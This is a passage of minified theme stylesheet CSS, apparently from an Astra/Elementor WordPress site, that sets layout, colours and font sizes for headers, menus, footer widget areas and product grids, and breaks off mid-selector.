.site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) .entry-title{font-size:30px;font-size:1.5rem;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1350px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#333333;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Inter Tight',sans-serif;font-weight:500;}.ast-builder-menu-1 .menu-item > .menu-link{line-height:19px;font-size:16px;font-size:0.8rem;color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-color:#eaeaea;border-style:solid;width:200px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-1px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 1px + 5px );}.ast-builder-menu-1 .main-header-menu,.ast-header-break-point .ast-builder-menu-1 .main-header-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .header-widget-area-inner{color:#ffffff;font-size:16px;font-size:0.8rem;}.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .header-widget-area-inner a{color:#ffffff;}.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .header-widget-area-inner a:hover{color:#ffffff;}.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-title,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] h1,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h1,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] h2,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h2,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] h3,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h3,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] h4,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h4,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] h5,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h5,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] h6,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h6{color:#fa1100;}.header-widget-area[data-section="sidebar-widgets-header-widget-3"]{margin-right:15px;}.header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .header-widget-area-inner{font-size:18px;font-size:0.9rem;}.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-title,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] h1,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-area h1,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] h2,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-area h2,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] h3,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-area h3,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] h4,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-area h4,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] h5,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-area h5,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] h6,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-area h6{font-size:3px;font-size:0.15rem;}.header-widget-area[data-section="sidebar-widgets-header-widget-4"]{margin-top:0px;}.header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#000000;background-image:none;min-height:0px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{grid-column-gap:1px;max-width:1350px;min-height:0px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-end;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:0px;padding-bottom:10px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:20px;padding-bottom:20px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-2);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.7rem;}@media (max-width:544px){.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.7rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#000000;background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{grid-column-gap:1px;max-width:1350px;min-height:60px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{grid-column-gap:0px;grid-row-gap:0px;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:50px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:rgba(25,26,31,0);background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:1px;max-width:1350px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-cheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000435;background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:25px;padding-bottom:25px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.7rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:#ffffff;font-size:16px;font-size:0.8rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-left:100px;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-bottom:20px;margin-left:30px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.7rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h6{color:#ffffff;font-size:16px;font-size:0.8rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{margin-left:100px;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{margin-bottom:20px;margin-left:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.7rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-area h6{color:#ffffff;font-size:16px;font-size:0.8rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{margin-left:100px;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{margin-bottom:20px;margin-left:30px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.7rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-area h6{color:#ffffff;font-size:16px;font-size:0.8rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"]{margin-top:0px;margin-bottom:0px;margin-left:100px;margin-right:0px;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"]{margin-bottom:20px;margin-left:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-7"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-7"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .footer-widget-area-inner{color:#ffffff;font-size:16px;font-size:0.8rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-area h6{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-8"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-8"]{display:block;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > 